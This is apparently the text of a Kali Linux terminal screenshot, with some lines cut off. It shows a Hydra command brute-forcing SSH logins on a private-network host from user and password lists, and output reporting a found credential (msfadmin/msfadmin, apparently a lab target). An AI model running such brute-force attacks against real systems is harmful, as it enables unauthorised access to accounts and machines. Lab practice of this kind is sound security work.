 kali@DESKTOP-SK08UEQ: /mn
(kali㉿DESKTOP-SK08UEQ)-[/mnt/c/Users/RAJ/Desktop/javascript]
$ hydra -L user.txt -P pass.txt 192.168.29.229 ssh -t 5
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-
[DATA] max 5 tasks per 1 server, overall 5 tasks, 16 login tries (l:4/p
[DATA] attacking ssh://192.168.29.229:22/
[22][ssh] host: 192.168.29.229   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found